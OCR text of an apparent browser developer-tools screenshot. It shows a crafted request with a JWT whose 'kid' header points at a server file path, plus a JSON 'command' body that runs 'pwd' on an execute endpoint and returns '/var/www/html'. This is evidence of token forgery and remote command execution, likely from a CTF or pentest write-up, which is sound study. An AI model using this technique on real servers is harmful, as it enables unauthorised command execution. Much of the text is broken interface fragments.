 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Dis
New Request Search Blocking
Accept-Language en-US,en;q=0.5
Content-Type application/json
Authorization Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h...
X-Requested-With XMLHttpRequest
Priority u=0
name value
Body
{"command":"pwd"}
Clear Send
D... Fil In
1... execu jqu
execu jqu j 33
execu jqu j 48
execu Ne j 37
execu Ne j 37
execu Ne j 36
execu Ne j 48
execu Ne j 33
8 requests 578
Headers Cookies Request Response Timings Stack Tr
Filter properties
JSON
output: "/var/www/html\n"